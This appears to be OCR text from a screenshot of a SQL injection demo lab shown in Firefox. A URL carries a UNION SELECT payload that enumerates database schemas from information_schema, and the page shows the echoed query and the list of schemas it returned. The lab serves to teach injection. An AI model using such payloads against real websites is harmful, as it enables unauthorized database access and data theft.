 Applications Places System 13:19
SQLi Demo - URL — Mozilla Firefox
SQLi Demo - URL
sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT grschema_name, "TEXT2", "TEXT3" FROM information_schema.schemata -- '
Parrot Default Useful Tools
http://sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT grschema_name, "TEXT2", "TEXT3" FROM information_schema.schemata -- ' — Visit
This time, search with: W
Here are your products, gold !
SELECT product_name, product_description, product_category FROM products WHERE product_category = 'gold' UNION
SELECT schema_name, "TEXT2", "TEXT3" FROM information_schema.schemata -- ''
Product Name Product Description Product Category
Gold Car This is a gold car gold
Gold Watch This is a gold watch gold
mysql TEXT2 TEXT3
information_schema TEXT2 TEXT3
performance_schema TEXT2 TEXT3
sys TEXT2 TEXT3
example_database TEXT2 TEXT3
sqli_db_ex1 TEXT2 TEXT3
sqli_db_ex2 TEXT2 TEXT3
LOGOUT
Menu SQLi Demo - URL — M...